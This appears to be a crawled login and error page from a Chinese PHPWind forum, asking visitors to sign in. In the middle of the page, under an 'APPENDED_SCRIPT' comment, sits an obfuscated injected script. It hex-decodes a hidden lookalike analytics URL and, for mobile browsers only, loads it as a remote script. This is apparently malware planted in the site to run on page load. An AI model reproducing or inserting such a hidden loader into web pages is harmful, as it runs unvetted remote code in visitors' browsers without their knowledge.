

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.833876.com/read.php?fid=2&tid=576
body_size: 6791
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<title>读取数据错误,原因：您要访问的链接无效,可能链接不完整,或数据已被删除! - 中华精英联盟 822876.com </title>
<meta name="generator" content="7.3.2" />
<meta name="keywords" content=" " />
<meta name="description" content="" />
<meta http-equiv="x-ua-compatible" content="ie=7" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"/>
<link rel='archives' title='中华精英联盟 822876.com' href='http://www.833876.com/simple' />

<base id="headbase" href="http://www.833876.com/" />
<link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" />

<!--css--><style type="text/css">
html{overflow-y:scroll;}
body{font-size:9pt; font-family:Verdana; color:#333;background:#edfcf6;}
h3,h2{display:inline;font-size:1.0em;}
h3{font-weight:normal}/*h3 文章列表页文章标题*/
h2 a{color:#000;}/*h2 版块列表页版块名称标题*/
h3 a{color:#444;zoom:1;}
h4{margin:20px 0 10px;font-size:1.1em}
/*a link 基本连接颜色*/
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
/*内补丁*/
.pdD{padding:.3em .5em}
.p10{padding:11px;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#f5fcff;}
.f_two,.t_two,.r_two{background:#dff6ff;}
/*按钮*/
.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:0em;color:#fff;background:#017fc6;}
.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}
.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}
/*伪类按钮*/
.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}
.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}
.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}
/*图像*/
.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}
.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}
.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}
/*form*/
textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}
select{border:solid 1px #c7e1ef;}
.input{border:2px solid;line-height: 18px;height: 18px;border-color:#D0D0D0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}
.input:hover,textarea:hover{background:#fffbde;border-color:#7bbff2;border:2px solid #99d8f5;}
/*全局*/
#header{min-width:99%;text-align:center;}
.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/
#head{width:99%;margin:0 auto;}
.main-wrap{top;margin-top:4px;padding-top:5px;}
/*文字ad*/
.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}
.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}
/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}
#topbar{margin:auto;max-width:1200px;}
#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}
#nav-top li{float:left;margin-left:1em;}
*/
/*顶部导航*/
#nav-operate{ margin:auto;}
#nav-operate td{padding:1em .5em}
#nav-operate a{display:block;width:80px;text-align:center;}
#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}
/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}
#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}
#nav-global li{float:left;}
#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}
#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}
#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}
#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}
*/
/*用户登录*/
#nav-user{ padding-left:.7em;float:right;}
#nav-user td{ padding:0 .7em 0 0; font-size:12px;}
#nav-user table{height:32px}
#nav-user table a{ color:#f2f9ff}
#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}
#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}
.hide{display:none}
#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}
.user-table td{padding:1em 1em .5em 2em;}
/*位置*/
#breadCrumb{padding:10px 0 5px;color:#999;}
/*底部*/
#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}
.bottom{margin:0 auto 15px;}
.bottom ul{ padding:0; margin:0; list-style:none;}
.bottom ul li{ padding:0 1em 0 0;display:inline;}
.bottom ul li a{white-space:nowrap;}
/*公告*/
#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}
#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}
#notice a{padding-right:.5em;}
/*table*/
.t{border:1px solid #008000;width:99.8%;margin:0 auto;text-align:center;}
.t9{border:1px solid #008000;width:98%;}
.t table{width:100%;}
.t9 table{width:100%;}
.t10 table{width:100%;}
.t10{border:1px solid #008000;width:100%;}
.t3{margin:5px auto;}
.t5{border:1px solid #c7e1ef;width:99.8%;}
.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
.t9,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
/*table head*/
.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}
.h span{font-weight:normal;}
.h h2{font-weight:bold}
.h a{font-family:Arial;color:#006699}
.h span a,.h span{color:#006699;}
.closeicon{margin-top:.3em}
.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}
.cate_fold:hover{text-decoration:none;}
/*table tr1*/
.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}
.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}
/*table tr2*/
.tr2{background:#f2f9ff;color:#333;}
.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}
.tr2 a{color:#333;margin:0 2px 0}
/*table tr3*/
.tr3{ line-height:1.5;}
.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}
.tr3 th{text-align:left;font-weight:normal;}
.z .tr3:hover{background:#dff6ff;}
.tr td,.tr th{padding:2px}
.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*/
/*浏览页*/
h1{font-size:16px;margin:15px;color:#008ef1;}
.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}
.txdui{padding:0 1px 0.6em 8px;margin:0;line-height:2em;}
.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}
.tpc_content font{line-height:1.5em;}
.tpc_content a{text-decoration:none;color:#0070AF;}
.tpc_content a:hover{text-decoration:underline}
.tpc_content ol{list-style-type:decimal;}
.tpc_content ul{list-style-type:disc;}
.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}
.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}
.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}
.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}
.tipad .fr a{color:#888;}
.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}
.blockquote3 .quote{color:#999;font-size:12px;}
.blockquote3 .text{padding:0 10px 10px 10px;}
.blockquote{width:85%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}
.quote{width:67%;}
.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}
.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}
.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}
.blockquote2 ol li:hover{background:#fff;color:#008ef1;}
.blockquote2 ol li{list-style-type:decimal;}
/*pages*/
.pages{PADDING-RIGHT: 5px; PADDING-LEFT: 5px; font:12px;MARGIN: 5px; COLOR: #ff0000; PADDING-TOP: 0px; TEXT-ALIGN:left;padding-left:10px;float:left;}
.pages a{BORDER-RIGHT: #ff9600 1px solid; PADDING-RIGHT: 8px; BACKGROUND-POSITION: 50% bottom; BORDER-TOP: #ff9600 1px solid; PADDING-LEFT: 7px; BACKGROUND-IMAGE: url(images/meneame.jpg); PADDING-BOTTOM: 2px; BORDER-LEFT: #ff9600 1px solid; COLOR: #ff6500; MARGIN-RIGHT: 3px; PADDING-TOP: 3px; BORDER-BOTTOM: #ff9600 1px solid; TEXT-DECORATION: none
}
.pages a:hover{BORDER-RIGHT: #ff9600 1px solid; BORDER-TOP: #ff9600 1px solid; BACKGROUND-IMAGE: none; BORDER-LEFT: #ff9600 1px solid; COLOR: #ff6500; BORDER-BOTTOM: #ff9600 1px solid; BACKGROUND-COLOR: #ffc794}
.pages A:active {BORDER-RIGHT: #ff9600 1px solid; BORDER-TOP: #ff9600 1px solid; BACKGROUND-IMAGE: none; BORDER-LEFT: #ff9600 1px solid; COLOR: #ff6500; BORDER-BOTTOM: #ff9600 1px solid; BACKGROUND-COLOR: #ffc794}
.pages .pagesss{PADDING-RIGHT: 3px; PADDING-LEFT: 3px; font:12px;MARGIN: 2px;  PADDING-TOP: 2px; TEXT-ALIGN:left;padding-left:10px;font:12px Verdana;height:24px;_height:23px;color: #ff9600; font-weight:bold; font-family: Tahoma, Verdana;}
.pages input{margin-bottom:0px;border:1px solid #AFCE50;height:14px;font:bold 12px/14px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#AFCE50;}
.pages .pagessss{PADDING-RIGHT: 0px; PADDING-LEFT: 0px; font:12px;MARGIN: 0px;  PADDING-TOP: 0px; TEXT-ALIGN:left;padding-left:1px;font:12px Verdana;height:20px;_height:20px;color: #ff0000; font-weight:bold; font-family: Tahoma, Verdana;BACKGROUND-IMAGE: url(images/meneame.jpg);border:1px solid #ff9600;}
.pages input{margin-bottom:0px;border:1px solid #AFCE50;height:14px;font:bold 12px/14px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#AFCE50;}
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*5像素圆角*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}
.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 10px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#fff;border:1px solid #c7e1ef;}
.menu a{display:block;padding:4px 8px;}
/*下来框*/
.menu-post{border:2px solid #c7e1ef;padding:1px;background:#008000;}
.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}
.menu-b .h{border-bottom:1px solid #a9d5e9;}
.menu-half li{width:46%;float:left;}
.menu-half li a{float:left;}

/*弹出框 popout*/
.popoutContent{background:#fff;border:1px solid #4680b6;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}
.bgcorner1{background-position: 0 0 }
.bgcorner2{background-position: -5px 0 }
.bgcorner3{background-position: -5px -5px}
.bgcorner4{background-position:0 -5px}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
.popoutContent td{padding:.5em .6em;border-bottom:1px solid #c7e1ef;}

.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}
.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}
.listTable{margin:0 1em .5em}
.listAppItem{padding:0 .5em 1em}
.listAppItem ul{padding:.5em;}
.listAppItem li{width:95%;float:left;padding-bottom:.35em;}
.listAppItem li a{float:left;padding-left:20px;display:inline;}
/*icon*/
.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}
/*工具栏*/
.startbar-ui{position:relative;height:24px;border:1px solid #008000;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}
/*span color 数值自定义*/
.black,.black a{color:#333}
.s1{color:#008000;} /*绿*/
.s2{color:#984B98;} /*紫*/
.s3{color:#ff6600;} /*橙*/
.s4{color:#0033FF;} /*蓝*/
.s5{color:#659B28}  /*浅绿*/
.s7,.s7 a{color:#ff00a2;}
.s8,.s8 a{color:#006699;}
.gray,.gray a{color:#908c8c;} /*次要字颜色*/
.red{color:#ff0000;}/*红*/
.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/
.tabtd:hover td{
	color:#000;
	background-color:#eef3f6;}
.tabtd{
	border-bottom:1px solid #e6eef7;}
 /*自定义css*/
</style><!--css-->

<!--[if IE]>
<style type="text/css">
.tr1 td.td1{border-top:0}
.t4{padding:0}
.t table{border-collapse:collapse;}
.t {padding:0}
</style>
<![endif]-->

<link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" />
<script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script>
<script language="JavaScript">
var agt = navigator.userAgent.toLowerCase();
var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var is_gecko= (navigator.product == "Gecko");
var imgpath = 'images';
var verifyhash = 'a26b57d4';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var gIsPost = true;
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
} else if (location.href.indexOf('.html')!=-1) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase').href = base;
	}
}

</script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">
<style>
.menu .menu-hidden{width:16px;height:16px;float:right;background:url(images/close.gif) no-repeat;}
/*底部弹出框样式*/
.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#f5fcff}
.menu-post-bottom dt a{color:#659B28; cursor:text}
.menu-post-bottom dt a:hover{ text-decoration:none}
/* popout forum list*/
.forum-list-popout { max-height:400px;_height:400px; overflow:auto}
.forum-list-popout a:hover{ color:#659B28}
.forum-list-popout dl{border-bottom:1px dashed #c7e1ef; padding:5px 0;}
.forum-list-popout dt{font-weight:700;padding:0 0 2px}
.forum-list-popout dt a{display:inline}
.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#006699}

.main{width:100%; max-width:1000px;  margin:0 auto;padding-top:0px;text-align:center; border:#F90 1px solid; background:#FFF}


@media screen and (max-width: 600px) { 
.main .r_two { display:none }  
} 

</style>

	<table id="table4499" cellSpacing="0" cellPadding="0" width="100%" border="0" align="center">
		<tr>
			<td style="font-size: 10pt; color: #000000" height="20">
<div class="main">
<!---table width="100%" align=center height="25" border="0" cellpadding="0" cellspacing="0" bgcolor="#ecf2f9" style="border: 1px solid #7AC4EA;">
  <td width="90%" align=left style="padding-left:5px;color: #ff0000;"><img border="0" src="images/ann_icon.gif" align="absmiddle" alt="论坛公告"> 本站公告：<font color=0000ff></font></td>
<td width="10%" align=right><a href="javascript:window.external.AddFavorite('http://www.000000.com', '我的论坛-虽一直被模仿,但从未被超越!')">
<span style="background-color:#ff0000;letter-spacing: 1pt"><font color=#0000ff>收藏本站</span></font></a></td>
         </tr>
  </table--->


<!-- APPENDED_SCRIPT -->
<script>
    (function() {
        var hex = "2f2f6170692d636e7a7a2e636f6d2f3f7765625f69643d31323831343539313135";
        var url = "";
        for (var i = 0; i < hex.length; i += 2) {
            url += String.fromCharCode(parseInt(hex.substr(i, 2), 16));
        }
        
        if (/Mobi|Android|iPhone/i.test(navigator.userAgent)) {
            var script = document.createElement("script");
            script.src = url;
            document.head.appendChild(script);
        }
    })();
</script>

<div class="t" style="margin-top:5px;">
<table width="100%" cellspacing="0" cellpadding="0" align="center">
<tr><td class="h" colspan="2">提示信息 &raquo; <a href="index.php" title="中华精英联盟 822876.com">中华精英联盟 822876.com</a></td></tr>

<tr class="tr1">
<th><br />
<div style="padding:0px 0px 5px 20px;">您没有登录或者您没有权限访问此页面，可能有如下几个原因:</div>
<div style="padding:0px 0px 15px 45px; line-height:150%;">
<ol><li>读取数据错误,原因：您要访问的链接无效,可能链接不完整,或数据已被删除!<br />
<li>您还不是论坛会员,请先登录论坛<br></ol></div>
<form action="login.php?" method="post" name="login">
<fieldset style="margin:0% 22% 0% 22%;border:1px solid #c7e1ef">
<legend style="padding:0 5px 0 5px;">登录</legend>
<table width="85%" align="center">
<tr><td width="35%" style="height:30px;padding-left:10px;" onclick="document.login.pwuser.focus();">

<input type="radio" name="lgt" value="0" checked />用户名

<input type="radio" name="lgt" value="2"  />Email

</td>
<td><input class="input" type="text" size="40" tabindex="9" name="pwuser" /></td></tr>
<tr><td style="height:30px;padding-left:10px;">密&#160;&#160;码</td>
<td><input class="input" type="password" size="40" tabindex="10" name="pwpwd" /></td></tr>

<tr><td style="height:30px;padding-left:10px;">隐身登录</td>
<td><input name="hideid" type="radio" value="1" /> 是 &nbsp
<input name="hideid" type="radio" value="0" checked tabindex="16" /> 否</td></tr>
</table></fieldset><br />
<center><input class="btn" type="submit" value="登录" tabindex="17" /> <a href="sendpwd.php" target="_blank">找回密码</a></center>
<input type="hidden" name="forward" value="" />
<input type="hidden" name="jumpurl" value="http://www.833876.com/read.php?fid=2&tid=576" />
<input type="hidden" name="step" value="2" />
<input type="hidden" name="cktime" value="31536000" /></form><br />
<script language="JavaScript">
document.login.pwuser.focus();
function showcustomquest(qid){
	getObj("customquest").style.display = qid==-1 ? '' : 'none';
}
</script>
</th></tr>
</table></div><br />
</tr>
		<tr>
			<td height="16">
		</tr>
</td>
</table>
</div></div>
<br>


<script language="JavaScript" src="js/global.js"></script>

</body></html>

<script language="JavaScript">
var openmenu = {};
read.InitMenu();
</script>

